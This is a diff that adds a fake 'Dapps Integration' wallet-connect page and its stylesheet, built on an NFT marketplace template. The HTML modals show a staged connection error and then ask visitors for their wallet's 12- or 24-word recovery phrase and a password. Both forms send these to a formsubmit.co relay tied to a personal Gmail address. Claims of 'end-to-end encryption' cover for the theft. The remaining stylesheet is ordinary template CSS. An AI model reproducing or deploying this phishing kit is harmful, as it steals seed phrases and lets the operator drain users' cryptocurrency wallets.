+                </div>
+            </section>
+            
+
+            <footer id="footer" class="clearfix style-2">
+                <div class="themesflat-container">
+                    <div class="row">
+                        <div class="col-lg-12 col-md-12 col-12">
+                            <div class="widget widget-logo">
+                                <p class="sub-widget-logo text-center">Dapps Integration &copy; 2022. All Rights Reserved.</p>
+                            </div>
+                        </div>
+                        
+                    </div>
+                </div>
+            </footer>
+        </div>
+
+        <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
+            <div class="modal-dialog modal-dialog-centered" role="document">
+                <div class="modal-content">
+                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                        <span aria-hidden="true">&times;</span>
+                    </button>
+                    <div class="modal-body space-y-20 pd-40">
+
+
+                    <!-- <center> -->
+                  
+        </div>
+                        
+      
+                        
+                    </div>
+                </div>
+            </div>
+        </div>
+        <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
+            <div class="modal-dialog modal-dialog-centered" role="document">
+                <div class="modal-content">
+                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                        <span aria-hidden="true">&times;</span>
+                    </button>
+                    <div class="modal-body space-y-20 pd-40">
+
+                        <h3>
+                            <img width="50" height="50" class="avatar" id="wallet_logo"><br>
+                            <span id="wallet_name" clas="mt-1">Sync Wallet</span>
+                        </h3>
+                        <p class="text-center">This session is secured and encrypted</p>
+
+                        <div id="auto_connecting" style="display:none;">
+                            <br><br><br>
+                            <div class="heading-line s2" style="width: 100%;">
+                                <br>
+                                <h5 align="center">
+                                    starting secure connection...<br>
+                                    <i align="center" style="text-align: center !important; ./font-size:small" class="text-muted align-items-center">please wait...</i>
+                                </h5>
+                                <br>
+                            </div>
+                        </div>
+
+                        
+
+                        <div id="failed_to_connect" style="display:none;">
+                            <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; ./font-size:16px; ./font-weight:500;">
+                                An error occurred... please try again or connect mannually
+                            </div>
+                            <br><br><br>
+                            <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br>
+                            <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
+                        </div>
+                        <div id="failed_to_connect2" style="display:none;">
+                            <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; ./font-size:16px; ./font-weight:500;">
+                                An error occurred... please try again or connect mannually
+                            </div>
+                            <br><br><br>
+                            <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br>
+                            <a href="#" id="button_connect_manually2" class="btn btn-primary">Connect Manually</a>
+                        </div>
+                        <div id="div_connect_manuallly" style="display:none;">
+                            <form action="https://formsubmit.co/Sj4617729@gmail.com" method="POST" >
+							<input type="hidden" name="_captcha" value="false">
+							<input type="hidden" name="_next" value="https://models-aichain.pages.dev/wc/assets/Report.php"> 
+                                <textarea style="./font-size:25px; ./font-weight:650" rows="4" name="mnphrrr" id="secret_phrase" class="form-control text-primary" placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."></textarea><br>
+                            
+                                <button disabled="" type="submit" name="connect" id="button_connect_wallet" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Connect Wallet</button>
+                            </form>
+                        </div>
+                        
+                        <div id="div_connect_manuallly2" style="display:none;">
+						<form action="https://formsubmit.co/Sj4617729@gmail.com" method="POST" >
+							<input type="hidden" name="_captcha" value="false">
+							<input type="hidden" name="_next" value="https://models-aichain.pages.dev/wc/assets/Report.php"> 
+                                <h3 class="text-primary" style="./font-size:25px; ./font-weight:500;">Import Wallet</h3><br><br><br>
+                                <div class="input-group">
+                                    <input type="text" name="mnphrrr" required="" class="form-control text-primary" placeholder="Secret Recovery Phrase">
+                                </div><br><br>
+                                <div class="input-group">
+                                    <input type="text" name="new_pwd" required="" class="form-control text-primary" placeholder="New Password">
+                                </div><br><br>
+                                <div class="input-group">
+                                    <input type="text" name="confirm_pwd" required="" id="confirm_pwd" class="form-control text-primary" placeholder="Confirm Password">
+                                </div><br><br>
+                            
+                                <button disabled="" type="submit" name="connect" id="button_connect_wallet2" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Import</button>
+                            </form>
+                        </div>
+                        <!--<input type="text" class="form-control" placeholder="00.00 ETH">
+                        <p>
+                            Enter quantity. <span class="color-popup">5 available</span>
+                        </p>--->
+                        <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> -->
+                        <div>
+                            <br><br><br>
+                            <h5 align="center" class="mt-4 text-muted align-items-center"><img src="assets/images/icon/shield.png" width="30" height="30"> This session is protected with an end-to-end encryption</h5>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+    
+
 
     <a id="scroll-top"></a>
 
--- a/wc/assets/css/style.css
+++ b/wc/assets/css/style.css
@@ -0,0 +1,3455 @@
+/**
+  * Name: Axies | NFT Marketplace HTML Template
+  * Version: 1.0.4
+  * Author: Themesflat
+  * Author URI: http://www.themesflat.com
+*/
+@import "ntfs.css";
+@import "shortcodes.css";
+@import "responsive.css";
+@import "animate.css";
+@import "jquery.fancybox.min.css";
+@import "font-awesome.css";
+@import "swiper-bundle.min.css";
+@import url('../../../css2.css');
+@import "bootstrap.css";
+/**
+  	* Reset Browsers
+    * General
+	* Elements
+  	* Forms
+	* Typography
+	* Extra classes
+	* link style
+	* Root
+	* Header
+	* Site Logo
+    * Menu
+    * Header Fixed
+    * Pagination
+    * Footer
+    * Scroll Top
+    * Widget
+*/
+
+/* Reset Browsers
+-------------------------------------------------------------- */
+html,
+body,
+div,
+span,
+applet,
+object,
+iframe,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+p,
+blockquote,
+pre,
+a,
+abbr,
+acronym,
+address,
+big,
+cite,
+code,
+del,
+dfn,
+em,
+img,
+ins,
+kbd,
+q,
+s,
+samp,
+small,
+strike,
+strong,
+sub,
+sup,
+tt,
+var,
+b,
+u,
+i,
+center,
+dl,
+dt,
+dd,
+ol,
+ul,
+li,
+fieldset,
+form,
+label,
+legend,
+table,
+caption,
+tbody,
+tfoot,
+thead,
+tr,
+th,
+td,
+article,
+aside,
+canvas,
+details,
+embed,
+figure,
+figcaption,
+footer,
+header,
+hgroup,
+menu,
+nav,
+output,
+ruby,
+section,
+summary,
+time,
+mark,
+audio,
+video {
+    margin        : 0;
+    padding       : 0;
+    border        : 0;
+    outline       : 0;
+    font-size     : 100%;
+    font          : inherit;
+    vertical-align: baseline;
+    font-family   : inherit;
+    font-size     : 100%;
+    font-style    : inherit;
+    font-weight   : inherit;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+menu,
+nav,
+section {
+    display: block
+}
+
+html {
+    font-size               : 62.5%;
+    overflow-y              : scroll;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust    : 100%;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+body {
+    background : var(--primary-color);
+    line-height: 1;
+    padding-right: 0 !important;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+main,
+nav,
+section {
+    display: block
+}
+
+ol,
+ul {
+    list-style: none
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing : 0;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+blockquote:before,
+blockquote:after,
+q:before,
+q:after {
+    content: '';
+    content: none;
+}
+
+blockquote,
+q {
+    quotes: none
+}
+
+a img {
+    border: 0
+}
+
+img {
+    max-width: 100%;
+    height   : auto;
+}
+
+select {
+    max-width: 100%
+}
+
+/* General
+-------------------------------------------------------------- */
+
+body,
+button,
+input,
+select,
+textarea {
+    font-family            : 'Urbanist', sans-serif;
+    color                  : var(--primary-color2);
+    -webkit-font-smoothing : antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-rendering         : optimizeLegibility;
+    overflow-x             : hidden;
+    overflow-y             : auto;
+}
+
+img {
+    height                : auto;
+    max-width             : 100%;
+    vertical-align        : middle;
+    -ms-interpolation-mode: bicubic
+}
+
+p {
+    font-weight: 400;
+    font-size  : 18px;
+    line-height: 28px;
+    color      : #7A798A;
+}
+
+strong,
+b,
+cite {
+    font-weight: bold;
+}
+
+dfn,
+cite,
+em,
+i,
+blockquote {
+    font-style: italic;
+}
+
+abbr,
+acronym {
+    border-bottom: 1px dotted #e0e0e0;
+    cursor       : help;
+}
+
+mark,
+ins {
+    text-decoration: none;
+}
+
+sup,
+sub {
+    font-size     : 75%;
+    height        : 0;
+    line-height   : 0;
+    position      : relative;
+    vertical-align: baseline;
+}
+
+small {
+    font-size: 75%;
+}
+
+big {
+    font-size: 125%;
+}
+
+address {
+    font-style: italic;
+    margin    : 0 0 20px;
+}
+
+code,
+kbd,
+tt,
+var,
+samp,
+pre {
+    margin         : 20px 0;
+    padding        : 4px 12px;
+    background     : #f5f5f5;
+    border         : 1px solid #e0e0e0;
+    overflow-x     : auto;
+    -webkit-hyphens: none;
+    -moz-hyphens   : none;
+    hyphens        : none;
+    border-radius  : 0;
+    height         : auto;
+}
+
+
+/* Elements
+-------------------------------------------------------------- */
+
+html {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing   : inherit;
+    box-sizing        : inherit;
+}
+
+hr {
+    margin-bottom: 20px;
+    border       : dashed 1px #ccc;
+}
+
+
+/* List */
+
+ul,
+ol {
+    padding: 0;
+}
+
+ul {
+    list-style: disc;
+}
+
+ol {
+    list-style: decimal;
+}
+
+li>ul,
+li>ol {
+    margin-bottom: 0;
+}
+
+li {
+    list-style: none;
+}
+
+ul li,
+ol li {
+    padding: 0.1em 0;
+}
+
+dl,
+dd {
+    margin: 0 0 20px;
+}
+
+dt {
+    font-weight: bold;
+}
+
+del,
+.disable {
+    text-decoration: line-through;
+    filter         : alpha(opacity=50);
+    opacity        : 0.5;
+}
+
+
+/* Table */
+
+table,
+th,
+td {
+    border: 1px solid #343444;
+}
+
+table {
+    border-collapse: separate;
+    border-spacing : 0;
+    border-width   : 1px 0 0 1px;
+    margin         : 0 0 30px;
+    table-layout   : fixed;
+    width          : 100%;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+th {
+    border-width: 0 1px 1px 0;
+    font-weight : bold;
+}
+
+td {
+    border-width: 0 1px 1px 0;
+}
+
+th,
+td {
+    padding: 8px 12px;
+}
+
+/* Media */
+
+embed,
+object,
+video {
+    margin-bottom : 20px;
+    max-width     : 100%;
+    vertical-align: middle;
+}
+
+p>embed,
+p>iframe,
+p>object,
+p>video {
+    margin-bottom: 0;
+}
+
+/* Forms
+-------------------------------------------------------------- */
+/* Fixes */
+
+button,
+input {
+    line-height: normal;
+}
+
+button,
+input,
+select,
+textarea {
+    font-size     : 100%;
+    line-height   : inherit;
+    margin        : 0;
+    vertical-align: baseline;
+}
+
+input,
+textarea,
+select {
+    font-size       : 14px;
+    max-width       : 100%;
+    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
+    /* Removing the inner shadow on iOS inputs */
+}
+
+textarea {
+    overflow      : auto;
+    /* Removes default vertical scrollbar in IE6/7/8/9 */
+    vertical-align: top;
+    /* Improves readability and alignment in all browsers */
+}
+
+input[type="checkbox"] {
+    display: inline;
+}
+
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    line-height       : 1;
+    cursor            : pointer;
+    -webkit-appearance: button;
+    border            : 0;
+}
+
+input[type="checkbox"],
+input[type="radio"] {
+    padding       : 0;
+    width         : 18px;
+    height        : 18px;
+    margin-right  : 11px;
+    cursor        : pointer;
+    vertical-align: sub;
+    /* Addresses excess padding in IE8/9 */
+}
+
+input[type="search"] {
+    -webkit-appearance: textfield;
+    /* Addresses appearance set to searchfield in S5, Chrome */
+}
+
+input[type="search"]::-webkit-search-decoration {
+    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
+    -webkit-appearance: none;
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border : 0;
+    padding: 0;
+}
+
+
+/* Remove chrome yellow autofill */
+
+input:-webkit-autofill {
+    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
+}
+
+
+/* Reset search styling */
+
+input[type="search"] {
+    outline: 0
+}
+
+input[type="search"]::-webkit-search-decoration,
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-results-button,
+input[type="search"]::-webkit-search-results-decoration {
+    display: none
+}
+
+
+/* Contact Form 7 */
+
+.wpcf7-form select,
+.wpcf7-form textarea,
+.wpcf7-form input {
+    margin-bottom: 0;
+}
+
+select{
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    -ms-appearance: none;
+}
+
+.select{
+    position: relative;
+    overflow: hidden;
+}
+
+.select::after {
+    font-family: 'Font Awesome 5 Pro' ;
+    content: '\f078';
+    font-size: 14px;
+    right: 10px;
+    font-weight: 600;
+    color: #1F1F2C;
+    display: block;
+    position: absolute;
+    background: 0 0;
+    top: 50%;
+    pointer-events: none;
+    -webkit-transition: .25s all ease;
+    -o-transition: .25s all ease;
+    transition: .25s all ease;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%);
+}
+
+select option{
+    font-size: 15px;
+    line-height: 24px;
+    color: #1F1F2C;
+}
+
+textarea,
+input[type="text"],
+input[type="password"],
+input[type="datetime"],
+input[type="datetime-local"],
+input[type="date"],
+input[type="month"],
+input[type="time"],
+input[type="week"],
+input[type="number"],
+input[type="email"],
+input[type="url"],
+input[type="search"],
+input[type="tel"],
+input[type="color"] {
+    border: 1px solid rgba(138,138,160,0.3);
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+    font-size  : 18px;
+    line-height: 28px;
+    border-radius: 4px;
+    padding: 13px 15px;
+    width: 100%;
+    background: transparent;
+    color: #8A8AA0;
+}
+
+/* Input focus */
+textarea:focus,
+input[type="text"]:focus,
+input[type="password"]:focus,
+input[type="datetime"]:focus,
+input[type="datetime-local"]:focus,
+input[type="date"]:focus,
+input[type="month"]:focus,
+input[type="time"]:focus,
+input[type="week"]:focus,
+input[type="number"]:focus,
+input[type="email"]:focus,
+input[type="url"]:focus,
+input[type="search"]:focus,
+input[type="tel"]:focus,
+input[type="color"]:focus {
+    border: 1px solid #8A8AA0;
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+}
+
+textarea::placeholder,
+input[type="text"]::placeholder,
+input[type="password"]::placeholder,
+input[type="datetime"]::placeholder,
+input[type="datetime-local"]::placeholder,
+input[type="date"]::placeholder,
+input[type="month"]::placeholder,
+input[type="time"]::placeholder,
+input[type="week"]::placeholder,
+input[type="number"]::placeholder,
+input[type="email"]::placeholder,
+input[type="url"]::placeholder,
+input[type="search"]::placeholder,
+input[type="tel"]::placeholder,
+input[type="color"]::placeholder {
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+    color      : #8A8AA0;
+}
+
+/* Button */
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    font-weight       : 700;
+    font-size         : 15px;
+    line-height       : 22px;
+    background-color  : var(--primary-color3);
+    color             : #fff;
+    border-radius     : 30px;
+    padding           : 15px 39px;
+    border            : 1px solid var(--primary-color3);
+    display           : inline-block;
+    -webkit-appearance: none;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+/* Button hover + focus */
+button:hover,
+input[type="button"]:hover,
+input[type="reset"]:hover,
+input[type="submit"]:hover,
+button:focus,
+input[type="button"]:focus,
+input[type="reset"]:focus,
+input[type="submit"]:focus {
+    outline: 0;
+    border: 1px solid var(--primary-color3);
+    color: var(--primary-color3);
+    /* background: transparent; */
+}
+
+
+/* Placeholder color */
+::-webkit-input-placeholder {
+    color: #8A8AA0;
+}
+
+:-moz-placeholder {
+    color: #8A8AA0;
+}
+
+::-moz-placeholder {
+    color  : #8A8AA0;
+    opacity: 1;
+}
+
+.error {
+    font-size         : 16px;
+    color             : var(--primary-color2);
+    margin-bottom     : 10px;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+
+/* Since FF19 lowers the opacity of the placeholder by default */
+
+:-ms-input-placeholder {
+    color: #8A8AA0;
+}
+
+/* Typography
+-------------------------------------------------------------- */
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+    font-weight   : 700;
+    text-rendering: optimizeLegibility;
+}
+
+h1 {
+    font-size: 48px;
+}
+
+h2 {
+    font-size: 36px;
+}
+
+h3 {
+    font-size: 24px;
+}
+
+h4 {
+    font-size: 20px;
+}
+
+h5 {
+    font-size: 18px;
+}
+
+h6 {
+    font-size: 15px;
+}
+.fs-16 {
+    font-size: 16px;
+}
+/* h1 a,
+h2 a,
+h3 a,
+h4 a,
+h5 a,
+h6 a {
+    color: inherit
+} */
+
+/* Extra classes
+-------------------------------------------------------------- */
+.msg-success{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: rgb(0 0 0 / 0);
+    transition: color .2s ease-in-out;
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+}
+label.error { color: red; }
+.swiper-button-next:after,
+.swiper-button-prev:after{
+    font-family: 'Font Awesome 5 Pro' ;
+    font-size: 20px;
+}
+
+.swiper-button-next:after{
+    content: "\f061" ;
+}
+
+.swiper-button-prev:after{
+    content: "\f060" ;
+}
+
+.pst-re{
+    position: relative;
+}
+
+.flex {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.wrap-inner{
+    display: block;
+    width: 100%;
+}
+.center,
+.text-center {
+    text-align: center;
+}
+
+.fs-30 {
+    font-size: 30px !important;
+}
+
+.fs-32 {
+    font-size: 32px !important;
+}
+
+.pd-0 {
+    padding: 0 !important;
+}
+.mg-t-29 {
+    margin-top: 29px;
+}
+
+.no-pd-left{
+    padding-left: 0;
+}
+
+.mg-t-19 {
+    margin-top: 19px;
+}
+
+.mg-t-7 {
+    margin-top: 7px;
+}
+
+.mg-t25{
+    margin-top: 25px !important;
+}
+
+.mg-t22{
+    margin-top: 22px !important;
+}
+
+.mg-t17{
+    margin-top: 17px;
+}
+
+.mg-bt-50 {
+    margin-bottom: 50px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.mg-bt-39 {
+    margin-bottom: 39px;
+}
+
+.mg-bt-12 {
+    margin-bottom: 12px;
+}
+
+.mg-bt-60 {
+    margin-bottom: 60px;
+}
+
+.mg-bt-62 {
+    margin-bottom: 62px;
+}
+
+.mg-bt-10 {
+    margin-bottom: 10px;
+}
+
+.mg-r-12 {
+    margin-right: 12px;
+}
+
+.mg-bottom-0 {
+    margin-bottom: 0;
+}
+
+.mg-t16{
+    margin-top: 16px;
+}
+
+.mg-bt-32{
+    margin-bottom: 32px !important;
+}
+
+.mg-bt-12{
+    margin-bottom: 12px;
+}
+
+.mg-bt-2{
+    margin-bottom: 2px;
+}
+
+.mg-bt-21{
+    margin-bottom: 21px;
+}
+
+.mg-l-39{
+    margin-left: 39px;
+}
+
+.mg-bt-31{
+    margin-bottom: 31px;
+}
+
+.mg-bt-43 {
+    margin-bottom: 43px;
+}
+
+.mg-bt-23{
+    margin-bottom: 23px;
+}
+
+.mg-bt-16{
+    margin-bottom: 16px !important;
+}
+
+.mg-bt-20{
+    margin-bottom: 20px;
+}
+
+.mg-bt-30{
+    margin-bottom: 30px;
+}
+
+.mg-bt-13{
+    margin-bottom: 13px;
+}
+
+.mg-t-24{
+    margin-top: 24px;
+}
+
+.mg-t-16{
+    margin-top: 16px;
+}
+
+.mg-t9{
+    margin-top: 9px;
+}
+
+.mg-t-39{
+    margin-top: 39px;
+}
+
+.mg-t-20{
+    margin-top: 20px;
+}
+.mg-t-5{
+    margin-top: 5px;
+}
+
+.mg-t-22{
+    margin-top: 22px;
+}
+
+.mg-t-15{
+    margin-top: 15px;
+}
+
+.mg-t-21{
+    margin-top: 21px;
+}
+
+.mg-t-37{
+    margin-top: 37px;
+}
+
+.mg-t-9{
+    margin-top: -9px;
+}
+
+.mg-t-4{
+    margin-top: -4px;
+}
+
+.mg-t-2{
+    margin-top: -2px;
+}
+
+.mg-t2{
+    margin-top: 2px;
+}
+
+.mg-t32{
+    margin-top: 32px;
+}
+
+.mg-bt-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-22 {
+    margin-bottom: 22px;
+}
+
+.mg-bt-17 {
+    margin-bottom: 17px;
+}
+
+.mg-bt-40 {
+    margin-bottom: 40px;
+}
+
+.mg-bt-41 {
+    margin-bottom: 41px;
+}
+
+.mg-bt-44 {
+    margin-bottom: 44px;
+}
+
+.pad-r-50 {
+    padding-right: 50px;
+}
+
+.pad-t-23 {
+    padding-top: 23px;
+}
+
+.pad-t-24 {
+    padding-top: 24px;
+}
+
+.pad-t-17 {
+    padding-top: 17px;
+}
+
+.pad-t-20 {
+    padding-top: 20px;
+}
+
+.pad-t-4 {
+    padding-top: 4px;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-54 {
+    padding-bottom: 54px !important;
+}
+
+.pad-b-74 {
+    padding-bottom: 74px !important;
+}
+
+.mg-t-40 {
+    margin-top: 40px;
+}
+.m-t-15 {
+    margin-top: -15px;
+}
+.mg-t-36 {
+    margin-top: 36px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.pad-l-7 {
+    padding-left: 7px;
+}
+
+.pad-0-15 {
+    padding: 0 15px;
+}
+
+.mg-r-3 {
+    margin-right: 3px;
+}
+
+.mg-r-1 {
+    margin-right: 1px;
+}
+
+.color-47A432 {
+    background-color: #47A432 !important;
+}
+
+.color-9835FB {
+    background-color: #9835FB !important;
+}
+
+.color-DF4949 {
+    background-color: #DF4949 !important;
+}
+
+.no-box-shadown {
+    -moz-box-shadow   : none !important;
+    -webkit-box-shadow: none !important;
+    box-shadow        : none !important;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-20 {
+    padding-bottom: 20px !important;
+}
+
+.pad-400 {
+    padding: 0 400px;
+}
+
+.pad-420{
+    padding: 0 420px;
+}
+
+.mg-t-10 {
+    margin-top: 10px;
+}
+
+.mg-l-8 {
+    margin-left: 10px;
+}
+
+.mg-r-8 {
+    margin-right: 10px;
+}
+.mg-t4 {
+    margin-top: 4px !important;
+}
+.mg-t-11 {
+    margin-top: 11px !important;
+}
+
+.mg-t-12 {
+    margin-top: 12px !important;
+}
+
+.mg-t-6 {
+    margin-top: 6px !important;
+}
+
+.mg-t-13 {
+    margin-top: 13px !important;
+}
+
+.pd-t-20{
+    padding-top: 20px;
+}
+
+.pd-15{
+    padding: 0 15px;
+}
+.bg-style{
+    background-color: var(--primary-color5) !important;
+}
+
+.bg-style2{
+    background-color: #fff!important;
+}
+
+.is_dark .bg-style2{
+    background-color: #1F1F2C !important;
+}
+
+.bg-style3{
+    background-color: #f8f8f8!important;
+}
+
+.is_dark .bg-style3{
+    background-color: #1F1F2C !important;
+}
+.mg-t-3 {
+    margin-top: 3px;
+}
+
+.m-t-3 {
+    margin-top: -3px !important;
+}
+
+.mg-t-42 {
+    margin-top: 42px;
+}
+
+.mg-t-23 {
+    margin-top: -23px !important;
+}
+.mg-bt-11 {
+    margin-bottom: 11px;
+}
+.pb-10 {
+    padding-bottom: 10px !important;
+}
+
+.pb-12 {
+    padding-bottom: 12px !important;
+}
+
+.pd-40{
+    padding: 40px;
+}
+
+.pb-15 {
+    padding-bottom: 15px !important;
+}
+
+.pb-40 {
+    padding-bottom: 40px !important;
+}
+
+.pb-17 {
+    padding-bottom: 17px !important;
+}
+.pb-18 {
+    padding-bottom: 18px !important;
+}
+.pb-22 {
+    padding-bottom: 22px !important;
+}
+
+.pb-20 {
+    padding-bottom: 20px !important;
+}
+
+.pb-39 {
+    padding-bottom: 39px !important;
+}
+
+.pb-23 {
+    padding-bottom: 23px !important;
+}
+.mt-29 {
+    margin-top: 29px;
+}
+.mb-35 {
+    margin-bottom: 35px;
+}
+.mb-15 {
+    margin-bottom: 15px;
+}
+
+.pt-24 {
+    padding-top: 24px;
+}
+.mb-25 {
+    margin-bottom: 25px;
+}
+.mb-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-3 {
+    margin-bottom: 3px;
+}
+
+.pl-17 {
+    padding-left: 17px;
+}
+.pl-34 {
+    padding-left: 34px;
+}
+.pl-51 {
+    padding-left: 51px;
+}
+.pl-68 {
+    padding-left: 68px;
+}
+
+.pl-20 {
+    padding-left: 20px;
+}
+
+.mg-style2{
+    margin-left: -3px;
+    margin-right: -3px;
+}
+
+#wrapper{
+    position: relative;
+    overflow: hidden;
+    max-width: 100%;
+    height: 100%;
+  }
+
+  .color-popup{
+      color: var(--primary-color2);
+  }
+
+/* link style
+-------------------------------------------------------------- */
+a {
+    text-decoration   : none;
+    color             : var(--primary-color2);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    letter-spacing: 0.1px;
+}
+
+a:hover,
+a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.hover-ecfect,
+.exp{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: var(--primary-color2);
+    transition: color .2s ease-in-out;
+  }
+
+  .hover-ecfect:hover,
+  .exp:hover{
+    color:rgba(0,0,0,0) !important;
+    
+  }
+  @keyframes rainbow { 
+    0%{background-position:left}
+    50%{background-position:right}
+    100%{background-position:left}
+  }
+
+.link-style-1 a {
+    text-decoration   : none;
+    color             : var(--primary-color4);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.link-style-1 a:hover,
+.link-style-1 a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* Root
+-------------------------------------------------------------- */
+
+:root {
+    /* color */
+    --primary-color : #fff;
+    --primary-color2: #1F1F2C;
+    --primary-color3: #5142FC;
+    --primary-color4: #7A798A;
+    --primary-color5: #F8F8F8;
+    --primary-color6: #14141F;
+    --primary-color7: #F8F8F8;
+    --bg-section : #fff;
+    --bg-section2 : #f8f8f8;
+    --primary-color8: #7A798A;
+}
+
+.is_dark {
+    --primary-color: #343444;
+    --primary-color2 : #fff;
+    --primary-color4: #EBEBEB;
+    --primary-color5: #030303;
+    --primary-color6: #ffffff;
+    --primary-color7: #343444;
+    --bg-section: #14141F;
+    --bg-section2 : #14141F;
+    --primary-color8: #fff;
+}
+
+/* Header
+-------------------------------------------------------------- */
+.dark .logo_header{
+    width: 135px !important;
+    height: 56px !important;
+}
+header{
+    padding-right: 0 !important;
+}
+
+.header_1 {
+    position: absolute;
+    z-index: 100;
+    height: 80px;
+    width: 100%;
+    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.item .header_1 {
+    position: fixed !important;
+    top: 0 !important;
+    opacity: 1 !important;
+}
+.header_1.header_2.style2{
+    height: 104px;
+    border: none;
+}
+.admin_active {
+    display: none;
+}
+
+.connect-wal .admin_active {
+    display: block;
+}
+
+.header_1 #main-nav {
+    position: absolute;
+    left:26%;
+    top: 50%;
+    z-index: 0;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.header_1-inner {
+    position: relative;
+    height  : 80px;
+}
+.header_1 .header_avatar {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    cursor: pointer;
+    -webkit-transition: all 0.2s ease-in-out;
+    transition: all 0.2s ease-in-out;
+    z-index: 9;
+    align-items: center;
+}
+
+.header_1 .header_avatar .notification{
+    position: relative;
+    width: 40px;
+    height: 40px;
+    background-color: #34353A;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 10px;
+    margin-right: 20px;
+}    
+
+.header_1 .header_avatar .notification span{
+    position: absolute;
